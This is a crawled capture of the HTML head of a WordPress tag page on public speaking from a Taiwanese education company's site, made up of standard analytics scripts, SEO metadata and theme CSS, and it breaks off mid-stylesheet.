

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/tag/%E5%85%AC%E7%9C%BE%E6%BC%94%E8%AA%AA/
body_size: 24091
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>公眾演說 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/tag/%E5%85%AC%E7%9C%BE%E6%BC%94%E8%AA%AA/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%AC%E7%9C%BE%E6%BC%94%E8%AA%AA\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa\/","name":"\u516c\u773e\u6f14\u8aaa","url":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%AC%E7%9C%BE%E6%BC%94%E8%AA%AA\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%AC%E7%9C%BE%E6%BC%94%E8%AA%AA\/","name":"\u516c\u773e\u6f14\u8aaa - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%AC%E7%9C%BE%E6%BC%94%E8%AA%AA\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 標籤〈公眾演說〉的資訊提供" href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, 